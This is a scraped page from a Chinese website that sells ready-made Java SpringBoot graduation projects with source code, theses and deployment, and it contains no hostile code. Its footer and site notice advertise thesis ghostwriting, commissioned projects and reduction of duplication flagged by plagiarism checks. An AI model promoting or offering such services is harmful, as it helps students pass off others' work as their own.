                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21508.html" title="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:35+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 716</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21507" class="post post-list post-21507 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21507.html" title="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691286-10bc016da42b377.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21507.html" title="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:19+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 644</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21506" class="post post-list post-21506 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21506.html" title="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691446-2b622f3bc9d715b.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21506.html" title="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:12+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 699</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21505" class="post post-list post-21505 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21505.html" title="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691656-9ddcdbe1508d49e.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21505.html" title="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:02+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 806</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21503" class="post post-list post-21503 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21503.html" title="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691801-463d84ce5552b9a.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21503.html" title="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-20T17:59:49+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-20                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 635</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                  </div>
    </div>

			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				<aside id="secondary" class="widget-area">
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">标签云</h5><div class="tagcloud"><a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 16.074418604651pt;" aria-label="jsp+servlet (34 项)">jsp+servlet</a>
<a href="https://www.bigsgoose.com/tag/springboot" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="springboot (1 项)">springboot</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-3" style="font-size: 14.511627906977pt;" aria-label="ssh (19 项)">ssh</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 11.581395348837pt;" aria-label="SSM (6 项)">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 18.939534883721pt;" aria-label="SSM(含论文) (95 项)">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 13.53488372093pt;" aria-label="免费源码 (13 项)">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 15.162790697674pt;" aria-label="前后端分离 (24 项)">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%8d%9a%e5%ae%a2%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 9.1720930232558pt;" aria-label="博客系统 (2 项)">博客系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%9c%a8%e7%ba%bf%e8%80%83%e8%af%95%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="在线考试系统 (3 项)">在线考试系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 22pt;" aria-label="微信小程序 (282 项)">微信小程序</a>
<a href="https://www.bigsgoose.com/tag/%e6%97%85%e6%b8%b8%e7%bd%91%e7%ab%99%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 9.1720930232558pt;" aria-label="旅游网站系统 (2 项)">旅游网站系统</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 19.004651162791pt;" aria-label="毕业设计 (96 项)">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 14.511627906977pt;" aria-label="课程设计 (19 项)">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 11.125581395349pt;" aria-label="酒店管理系统 (5 项)">酒店管理系统</a></div>
</div><div id="ripro_v2_widget_cats_item-3" class="widget ripro_v2-widget-categories"><h5 class="widget-title">源码分类</h5>
        <ul class="categories">
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code">
                    <div class="thumbnail">
                        <img alt="计算机毕业设计项目" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/series-bg.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">计算机毕业设计项目</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/springboot">
                    <div class="thumbnail">
                        <img alt="SpringBoot源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/4797ddeb5f6e5d9774fdea0af7b7d95b.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SpringBoot源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssm">
                    <div class="thumbnail">
                        <img alt="SSM源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSM源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssh">
                    <div class="thumbnail">
                        <img alt="SSH源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/71bea85fa20cce11fc9fd02ee35c45fc.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSH源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/mini-program">
                    <div class="thumbnail">
                        <img alt="微信小程序" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">微信小程序</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/must-read">
                    <div class="thumbnail">
                        <img alt="必读指南" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/u2149674580432290021fm253fmtauto.webp"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">必读指南</h5>
                    </div>
                </a>
            </li>
                </ul>
        </div><div id="ripro_v2_widget_post_item-5" class="widget ripro_v2-widget-post"><h5 class="widget-title">计算机毕设攻略</h5>        <div class="list"> 
                                <article id="post-229" class="post post-list post-229 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/229.html" title="购买须知" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/09/1654823741-aa23c2d76e1236b.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="购买须知" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/229.html" title="购买须知" rel="bookmark">购买须知</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2022-09-27T16:43:11+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-09-27                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13616" class="post post-list post-13616 type-post status-publish format-standard hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13616.html" title="好消息：学习资源分享群，你值得进入" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="好消息：学习资源分享群，你值得进入" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13616.html" title="好消息：学习资源分享群，你值得进入" rel="bookmark">好消息：学习资源分享群，你值得进入</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:44:48+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 45</span>

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13618" class="post post-list post-13618 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13618.html" title="计算机毕业设计代做防骗指南" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1706000020-218cef583eb1b66.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="计算机毕业设计代做防骗指南" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13618.html" title="计算机毕业设计代做防骗指南" rel="bookmark">计算机毕业设计代做防骗指南</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:46:28+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-5925" class="post post-list post-5925 type-post status-publish format-standard has-post-thumbnail hentry category-about category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5925.html" title="大鹅源码网介绍" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/官网介绍.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="大鹅源码网介绍" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/5925.html" title="大鹅源码网介绍" rel="bookmark">大鹅源码网介绍</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2022-12-31T14:08:01+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-12-31                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                      </div>
        </div></aside><!-- #secondary -->
			</div>
			</div>
</div>
	</main><!-- #main -->
	
	<footer class="site-footer">
		<div class="footer-widget d-none d-lg-block">
    <div class="container">
	    <div class="row">
	        <div class="col-lg-3 col-md">
	            <div class="footer-info">
	                <div class="logo mb-2">
	                    <img class="logo" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
	                </div>
	                <p class="desc mb-0">我们是一家专业提供计算机毕业设计和论文的工作室，2018年成立至今为众多客户提供论文写作、修改、润色、降重等论文服务，团队老师大部分由全国211/985等高校的研究生及硕士生设计和执笔，目前已指导上万名学生顺利通过毕业答辩。 </p>
	            </div>
	        </div>
	        <div class="col-lg-9 col-auto widget-warp">
	        	<div class="d-flex justify-content-xl-between">
	            	<div id="ripro_v2_widget_btns-3" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5925.html" rel="nofollow noopener noreferrer">关于本站</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/13641.html" rel="nofollow noopener noreferrer">招募代理</a></div><div id="ripro_v2_widget_btns-5" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="/tag" rel="nofollow noopener noreferrer">标签云</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="#" rel="nofollow noopener noreferrer">标签合集</a></div><div id="ripro_v2_widget_btns-6" class="widget ripro-v2-widget-btns"><h5 class="widget-title">毕设服务</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6149.html" rel="nofollow noopener noreferrer">定制程序</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6088.html" rel="nofollow noopener noreferrer">论文代写</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/6596.html" rel="nofollow noopener noreferrer">代码讲解</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5893.html" rel="nofollow noopener noreferrer">远程调试</a></div><div id="media_image-3" class="widget widget_media_image"><h5 class="widget-title">微信客服</h5><img width="400" height="400" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728203474-a5e534c585cf861.png" class="image wp-image-14070  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h5 class="widget-title">QQ客服</h5><img width="350" height="350" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/01/QQ美化.png" class="image wp-image-6202  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>	        	</div>
	        </div>
	    </div>
   </div>
</div>
		<div class="footer-copyright d-flex text-center">
			<div class="container">
			    <p class="m-0 small">Copyright © 2022 <a href="https://www.bigsgoose.com/">大鹅源码网</a> - All rights reserved<span class="sep"> | </span><a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2022006555号-1</a><span class="sep"> | </span>				</p>
							</div>
		</div>

	</footer><!-- #footer -->

</div><!-- #page -->

<div class="rollbar">
		<ul class="actions">
			<li>
						<a href="https://www.bigsgoose.com/" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="首页"><i class="fas fa-home"></i></a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="个人中心"><i class="far fa-user"></i></a>
		</li>
				<li>
						<a href="tencent://AddContact/?fromId=45&amp;fromSubId=1&amp;subcmd=all&amp;uin=2572663810&amp;website=www.oicqzone.com" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;QQ客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-qq"></i></a>
		</li>
				<li>
						<a target="_blank" href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;微信客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-weixin"></i></a>
		</li>
			</ul>
		<div class="rollbar-item back-to-top">
		<i class="fas fa-chevron-up"></i>
	</div>
</div>
<div class="m-menubar">
		<ul>
			<li>
						<a href="https://www.bigsgoose.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i>首页</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/code" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i>分类</a>
		</li>
				<li>
						<a href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer"><i class="fab fa-weixin"></i>客服</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i>我的</a>
		</li>
				<li>
			<a href="javacript:void(0);" class="back-to-top" rel="nofollow noopener noreferrer"><i class="fas fa-chevron-up"></i>顶部<span></span></a>
		</li>
	</ul>
	</div>
<div id="omnisearch" class="omnisearch">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.bigsgoose.com/">
            <div class="form-group">
                <div class="input-group input-group-merge input-group-flush">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="fas fa-search"></i></span>
                    </div>

					<div class="input-group-prepend d-flex align-items-center" style=" max-width: 35%; ">
                    <select  name='cat' id='omnisearch-cat' class='selectpicker'>
	<option value=''>全部</option>
	<option class="level-0" value="19">免费源码</option>
	<option class="level-0" value="40">关于我们</option>
	<option class="level-0" value="3">必读指南</option>
	<option class="level-0" value="2">技术教程</option>
	<option class="level-0" value="39">技术服务</option>
	<option class="level-0" value="1">未分类</option>
	<option class="level-0" value="9">计算机毕业设计项目</option>
</select>
				  	</div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="输入关键词 回车搜索..." autocomplete="off">

                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
                <a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 14px;">jsp+servlet</a>
<a href="https://www.bigsgoose.com/code/java/jsp" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14px;">Jsp+Servlet源码</a>
<a href="https://www.bigsgoose.com/code/java/springboot" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 14px;">SpringBoot源码</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 14px;">ssh</a>
<a href="https://www.bigsgoose.com/code/java/ssh" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 14px;">SSH源码</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 14px;">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 14px;">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/code/java/ssm" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 14px;">SSM源码</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/free" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 14px;">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-12" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/code/mini-program" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/must-read" class="tag-cloud-link tag-link-3 tag-link-position-14" style="font-size: 14px;">必读指南</a>
<a href="https://www.bigsgoose.com/software" class="tag-cloud-link tag-link-2 tag-link-position-15" style="font-size: 14px;">技术教程</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 14px;">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 14px;">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 14px;">酒店管理系统</a>            </div>
                    </div>
    </div>
</div>
<script>
var windowTop=0;//初始话可视区域距离页面顶端的距离
$(window).scroll(function() {
    var scrolls = $(this).scrollTop();//获取当前可视区域距离页面顶端的距离
    if(scrolls>=windowTop){//当scrolls>windowTop时，表示页面在向下滑动
            $('.van_slogin').css('bottom','-110px');
            $('.van_slogin').css('opacity','0');
            
        windowTop=scrolls;
    }else{
            $('.van_slogin').css('bottom','0px');
            $('.van_slogin').css('opacity','1');
        windowTop=scrolls;
    }
});

</script>
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  <div class="mobile-menu d-block d-xl-none d-lg-none"></div>
</div>
<link rel='stylesheet' id='down_style-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/down.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery-all.min.js?van_ver=5.9" id="lightgallery-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/popper.min.js?ver=5.9" id="popper-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/plugins.js?ver=5.9" id="plugins-js"></script>
<script id="app-js-extra">
var riprov2 = {"home_url":"https:\/\/www.bigsgoose.com","admin_url":"https:\/\/www.bigsgoose.com\/wp-admin\/admin-ajax.php","is_qq_captcha":"0","is_single_gallery":"1","comment_list_order":"asc","infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"\u52a0\u8f7d\u4e2d...","site_notice":{"is":"1","auto":"1","color":"#1e73be","html":"<div class=\"notify-content\"><h3><i class=\"fa fa-bell-o mr-2\"><\/i>\u5927\u9e45\u6e90\u7801\u7f51\u516c\u544a<\/h3><div>\u6211\u4eec\u662f\u4e00\u5bb6\u4e13\u4e1a\u63d0\u4f9b\u8ba1\u7b97\u673a\u6bd5\u4e1a\u8bbe\u8ba1\u548c\u8bba\u6587\u7684\u5de5\u4f5c\u5ba4\uff0c2018\u5e74\u6210\u7acb\u81f3\u4eca\u4e3a\u4f17\u591a\u5ba2\u6237\u63d0\u4f9b\u8bba\u6587\u5199\u4f5c\u3001\u4fee\u6539\u3001\u6da6\u8272\u3001\u964d\u91cd\u7b49\u8bba\u6587\u670d\u52a1\uff0c\u56e2\u961f\u8001\u5e08\u5927\u90e8\u5206\u7531\u5168\u56fd211\/985\u7b49\u9ad8\u6821\u7684\u7814\u7a76\u751f\u53ca\u7855\u58eb\u751f\u8bbe\u8ba1\u548c\u6267\u7b14\uff0c\u76ee\u524d\u5df2\u6307\u5bfc\u4e0a\u4e07\u540d\u5b66\u751f\u987a\u5229\u901a\u8fc7\u6bd5\u4e1a\u7b54\u8fa9\u3002 